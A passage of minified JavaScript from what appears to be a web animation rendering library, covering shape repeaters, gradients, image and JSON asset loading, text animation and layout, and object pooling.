f,g,y=0;if(0<l){for(;y<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,p,!1),y+=p)}else if(l<0){for(;d<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-p,!0),y-=p)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(g=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==y){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),f=0;f<g;f+=1)i[f]=this.matrix.props[f];this.matrix.reset()}else for(this.matrix.reset(),f=0;f<g;f+=1)i[f]=this.matrix.props[f];y+=1,r-=1,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,r-=1,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,i,s,a=4*this.data.p;for(e=0;e<a;e+=1)i=e%4==0?100:255,s=Math.round(this.prop.v[e]*i),this.c[e]!==s&&(this.c[e]=s,this._cmdf=!t);if(this.o.length)for(a=this.prop.v.length,e=4*this.data.p;e<a;e+=1)i=e%2==0?100:1,s=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==s&&(this.o[e-4*this.data.p]=s,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";var a,r=t.o,n=t.i,o=t.v,h=" M"+s.applyToPointStringified(o[0][0],o[0][1]);for(a=1;a<e;a+=1)h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[a][0],n[a][1])+" "+s.applyToPointStringified(o[a][0],o[a][1]);return i&&e&&(h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[0][0],n[0][1])+" "+s.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(e){var i=function(t,e,i){var s="";if(t.e)s=t.p;else if(e){var a=t.p;-1!==a.indexOf("images/")&&(a=a.split("/")[1]),s=e+a}else s=i,s+=t.u?t.u:"",s+=t.p;return s}(e,this.assetsPath,this.path),s=createTag("img");s.crossOrigin="anonymous",s.addEventListener("load",this._imageLoaded.bind(this),!1),s.addEventListener("error",function(){a.img=t,this._imageLoaded()}.bind(this),!1),s.src=i;var a={img:s,assetData:e};return a}function s(t,e){this.imagesLoadedCb=e;var i,s=t.length;for(i=0;i<s;i+=1)t[i].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[i])))}function a(t){this.path=t||""}function r(t){this.assetsPath=t||""}function n(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function h(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=s,this.setAssetsPath=r,this.setPath=a,this.loaded=h,this.destroy=o,this.getImage=n,this._createImageData=i,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,i,s){var a,r=new XMLHttpRequest;r.open("GET",e,!0);try{r.responseType="json"}catch(e){}r.send(),r.onreadystatechange=function(){if(4==r.readyState)if(200==r.status)a=t(r),i(a);else try{a=t(r),i(a)}catch(t){s&&s(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,i=this._textData.a.length,s=PropertyFactory.getProp;for(t=0;t<i;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:s(this._elem,this._textData.p.f,0,0,this),l:s(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=s(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var i,s,a,r,n,o,h,l,p,d,c,u,m,f,g,y,v,_,S,b=this._moreOptions.alignment.v,T=this._animatorsData,x=this._textData,P=this.mHelper,C=this._renderType,w=this.renderedLetters.length,A=(this.data,t.l);if(this._hasMaskedPath){if(S=this._pathData.m,!this._pathData.n||this._pathData._mdf){var k,E=S.v;for(this._pathData.r&&(E=E.reverse()),n={tLength:0,segments:[]},r=E._length-1,a=y=0;a<r;a+=1)k=bez.buildBezierData(E.v[a],E.v[a+1],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[a+1][0]-E.v[a+1][0],E.i[a+1][1]-E.v[a+1][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength;a=r,S.v.c&&(k=bez.buildBezierData(E.v[a],E.v[0],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[0][0]-E.v[0][0],E.i[0][1]-E.v[0][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength),this._pathData.pi=n}if(n=this._pathData.pi,o=this._pathData.f.v,d=1,p=!(l=c=0),f=n.segments,o<0&&S.v.c)for(n.tLength<Math.abs(o)&&(o=-Math.abs(o)%n.tLength),d=(m=f[c=f.length-1].points).length-1;o<0;)o+=m[d].partialLength,(d-=1)<0&&(d=(m=f[c-=1].points).length-1);u=(m=f[c].points)[d-1],g=(h=m[d]).partialLength}r=A.length,s=i=0;var M,D,I,F,B=1.2*t.finalSize*.714,R=!0;I=T.length;var L,N,V,H,z,G,O,$,j,W,K,q,U,J=-1,Y=o,Z=c,X=d,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var it=0,st=0,at=2===t.j?-.5:-1,rt=0,nt=!0;for(a=0;a<r;a+=1)if(A[a].n){for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1;nt=!(it=0)}else{for(D=0;D<I;D+=1)(M=T[D].a).t.propType&&(nt&&2===t.j&&(st+=M.t.v*at),(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?it+=M.t.v*L[0]*at:it+=M.t.v*L*at);nt=!1}for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1}for(a=0;a<r;a+=1){if(P.reset(),z=1,A[a].n)i=0,s+=t.yOffset,s+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(d=X,u=(m=f[c=Z].points)[d-1],g=(h=m[d]).partialLength,l=0),U=W=q=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[a].line){switch(t.j){case 1:o+=y-t.lineWidths[A[a].line];break;case 2:o+=(y-t.lineWidths[A[a].line])/2}Q=A[a].line}J!==A[a].ind&&(A[J]&&(o+=A[J].extra),o+=A[a].an/2,J=A[a].ind),o+=b[0]*A[a].an/200;var ot=0;for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.p.v[0]*L[0]:ot+=M.p.v[0]*L),M.a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.a.v[0]*L[0]:ot+=M.a.v[0]*L);for(p=!0;p;)o+ot<=l+g||!m?(v=(o+ot-l)/h.partialLength,V=u.point[0]+(h.point[0]-u.point[0])*v,H=u.point[1]+(h.point[1]-u.point[1])*v,P.translate(-b[0]*A[a].an/200,-b[1]*B/100),p=!1):m&&(l+=h.partialLength,(d+=1)>=m.length&&(d=0,m=f[c+=1]?f[c].points:S.v.c?f[c=d=0].points:(l-=h.partialLength,null)),m&&(u=h,g=(h=m[d]).partialLength));N=A[a].an/2-A[a].add,P.translate(-N,0,0)}else N=A[a].an/2-A[a].add,P.translate(-N,0,0),P.translate(-b[0]*A[a].an/200,-b[1]*B/100,0);for(A[a].l,D=0;D<I;D+=1)(M=T[D].a).t.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),0===i&&0===t.j||(this._hasMaskedPath?L.length?o+=M.t.v*L[0]:o+=M.t.v*L:L.length?i+=M.t.v*L[0]:i+=M.t.v*L));for(A[a].l,t.strokeWidthAnim&&(O=t.sw||0),t.strokeColorAnim&&(G=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&($=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<I;D+=1)(M=T[D].a).a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.translate(-M.a.v[0]*L[0],-M.a.v[1]*L[1],M.a.v[2]*L[2]):P.translate(-M.a.v[0]*L,-M.a.v[1]*L,M.a.v[2]*L));for(D=0;D<I;D+=1)(M=T[D].a).s.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.scale(1+(M.s.v[0]-1)*L[0],1+(M.s.v[1]-1)*L[1],1):P.scale(1+(M.s.v[0]-1)*L,1+(M.s.v[1]-1)*L,1));for(D=0;D<I;D+=1){if(M=T[D].a,L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),M.sk.propType&&(L.length?P.skewFromAxis(-M.sk.v*L[0],M.sa.v*L[1]):P.skewFromAxis(-M.sk.v*L,M.sa.v*L)),M.r.propType&&(L.length?P.rotateZ(-M.r.v*L[2]):P.rotateZ(-M.r.v*L)),M.ry.propType&&(L.length?P.rotateY(M.ry.v*L[1]):P.rotateY(M.ry.v*L)),M.rx.propType&&(L.length?P.rotateX(M.rx.v*L[0]):P.rotateX(M.rx.v*L)),M.o.propType&&(L.length?z+=(M.o.v*L[0]-z)*L[0]:z+=(M.o.v*L-z)*L),t.strokeWidthAnim&&M.sw.propType&&(L.length?O+=M.sw.v*L[0]:O+=M.sw.v*L),t.strokeColorAnim&&M.sc.propType)for(j=0;j<3;j+=1)L.length?G[j]=G[j]+(M.sc.v[j]-G[j])*L[0]:G[j]=G[j]+(M.sc.v[j]-G[j])*L;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(j=0;j<3;j+=1)L.length?$[j]=$[j]+(M.fc.v[j]-$[j])*L[0]:$[j]=$[j]+(M.fc.v[j]-$[j])*L;M.fh.propType&&($=L.length?addHueToRGB($,M.fh.v*L[0]):addHueToRGB($,M.fh.v*L)),M.fs.propType&&($=L.length?addSaturationToRGB($,M.fs.v*L[0]):addSaturationToRGB($,M.fs.v*L)),M.fb.propType&&($=L.length?addBrightnessToRGB($,M.fb.v*L[0]):addBrightnessToRGB($,M.fb.v*L))}}for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),this._hasMaskedPath?L.length?P.translate(0,M.p.v[1]*L[0],-M.p.v[2]*L[1]):P.translate(0,M.p.v[1]*L,-M.p.v[2]*L):L.length?P.translate(M.p.v[0]*L[0],M.p.v[1]*L[1],-M.p.v[2]*L[2]):P.translate(M.p.v[0]*L,M.p.v[1]*L,-M.p.v[2]*L));if(t.strokeWidthAnim&&(W=O<0?0:O),t.strokeColorAnim&&(K="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),this._hasMaskedPath){if(P.translate(0,-t.ls),P.translate(0,b[1]*B/100+s,0),x.p.p){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),P.rotate(-ht*Math.PI/180)}P.translate(V,H,0),o-=b[0]*A[a].an/200,A[a+1]&&J!==A[a+1].ind&&(o+=A[a].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(P.translate(i,s,0),t.ps&&P.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line]),0,0);break;case 2:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line])/2,0,0)}P.translate(0,-t.ls),P.translate(N,0,0),P.translate(b[0]*A[a].an/200,b[1]*B/100,0),i+=A[a].l+t.tr/1e3*t.finalSize}"html"===C?tt=P.toCSS():"svg"===C?tt=P.to2dCSS():et=[P.props[0],P.props[1],P.props[2],P.props[3],P.props[4],P.props[5],P.props[6],P.props[7],P.props[8],P.props[9],P.props[10],P.props[11],P.props[12],P.props[13],P.props[14],P.props[15]],U=z}this.lettersChangedFlag=w<=a?(F=new LetterProps(U,W,K,q,tt,et),this.renderedLetters.push(F),w+=1,!0):(F=this.renderedLetters[a]).update(U,W,K,q,tt,et)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var s,a=this.effectsSequence.length,r=t||this.data.d.k[this.keysIndex].s;for(s=0;s<a;s+=1)r=i!==this.keysIndex?this.effectsSequence[s](r,r.t):this.effectsSequence[s](this.currentData,r.t);e!==r&&this.setCurrentData(r),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a,r,n,o,h=this.elem.globalData.fontManager,l=this.data,p=[],d=0,c=l.m.g,u=0,m=0,f=0,g=[],y=0,v=0,_=h.getFontByName(t.f),S=0,b=_.fStyle?_.fStyle.split(" "):[],T="normal",x="normal";for(i=b.length,e=0;e<i;e+=1)switch(b[e].toLowerCase()){case"italic":x="italic";break;case"bold":T="700";break;case"black":T="900";break;case"medium":T="500";break;case"regular":case"normal":T="400";break;case"light":case"thin":T="200"}t.fWeight=_.fWeight||T,t.fStyle=x,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),i=t.finalText.length,t.finalLineHeight=t.lh;var P,C=t.tr/1e3*t.finalSize;if(t.sz)for(var w,A,k=!0,E=t.sz[0],M=t.sz[1];k;){y=w=0,i=(A=this.buildFinalText(t.t)).length,C=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<i;e+=1)P=A[e].charCodeAt(0),s=!1," "===A[e]?D=e:13!==P&&3!==P||(s=!(y=0),w+=t.finalLineHeight||1.2*t.finalSize),E<y+(S=h.chars?(o=h.getCharData(A[e],_.fStyle,_.fFamily),s?0:o.w*t.finalSize/100):h.measureText(A[e],t.f,t.finalSize))&&" "!==A[e]?(-1===D?i+=1:e=D,w+=t.finalLineHeight||1.2*t.finalSize,A.splice(e,D===e?1:0,"\r"),D=-1,y=0):(y+=S,y+=C);w+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<w?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=A,i=t.finalText.length,k=!1)}y=-C;var I,F=S=0;for(e=0;e<i;e+=1)if(s=!1,P=(I=t.finalText[e]).charCodeAt(0)," "===I?a=" ":13===P||3===P?(F=0,g.push(y),v=v<y?y:v,y=-2*C,s=!(a=""),f+=1):a=t.finalText[e],S=h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),s?0:o.w*t.finalSize/100):h.measureText(a,t.f,t.finalSize)," "===I?F+=S+C:(y+=S+C+F,F=0),p.push({l:S,an:S,add:u,n:s,anIndexes:[],val:a,line:f,animatorJustifyOffset:0}),2==c){if(u+=S,""===a||" "===a||e===i-1){for(""!==a&&" "!==a||(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;d+=1,u=0}}else if(3==c){if(u+=S,""===a||e===i-1){for(""===a&&(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;u=0,d+=1}}else p[d].ind=d,p[d].extra=0,d+=1;if(t.l=p,v=v<y?y:v,g.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var B,R,L=l.a;n=L.length;var N,V,H=[];for(r=0;r<n;r+=1){for((B=L[r]).a.sc&&(t.strokeColorAnim=!0),B.a.sw&&(t.strokeWidthAnim=!0),(B.a.fc||B.a.fh||B.a.fs||B.a.fb)&&(t.fillColorAnim=!0),V=0,N=B.s.b,e=0;e<i;e+=1)(R=p[e]).anIndexes[r]=V,(1==N&&""!==R.val||2==N&&""!==R.val&&" "!==R.val||3==N&&(R.n||" "==R.val||e==i-1)||4==N&&(R.n||e==i-1))&&(1===B.s.rn&&H.push(V),V+=1);l.a[r].s.totalChars=V;var z,G=-1;if(1===B.s.rn)for(e=0;e<i;e+=1)G!=(R=p[e]).anIndexes[r]&&(G=R.anIndexes[r],z=H.splice(Math.floor(Math.random()*H.length),1)[0]),R.anIndexes[r]=z}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s);i=this.copyData(i,t),this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,i=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,r=0,n=1,o=1;0<this.ne.v?a=this.ne.v/100:r=-this.ne.v/100,0<this.xe.v?n=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,r,n,o).get,l=0,p=this.finalS,d=this.finalE,c=this.data.sh;if(2===c)l=h(l=d===p?d<=s?1:0:t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(3===c)l=h(l=d===p?d<=s?0:1:1-t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(4===c)d===p?l=0:(l=t(0,e(.5/(d-p)+(s-p)/(d-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===c){if(d===p)l=0;else{var u=d-p,m=-u/2+(s=e(t(0,s+.5-p),d-p)),f=u/2;l=Math.sqrt(1-m*m/(f*f))}l=h(l)}else l=6===c?h(l=d===p?0:(s=e(t(0,s+.5-p),d-p),(1+Math.cos(Math.PI+2*Math.PI*s/(d-p)))/2)):(s>=i(p)&&(l=t(0,e(s-p<0?e(d,1)-(p-s):d-s,1))),h(l));return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,i=this.o.v/e,s=this.s.v/e+i,a=this.e.v/e+i;if(a<s){var r=s;s=a,a=r}this.finalS=s,this.finalE=a}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e,i)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[a-=1]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(KA=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,i=t._length;for(e=0;e<i;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[UA-=1]:new 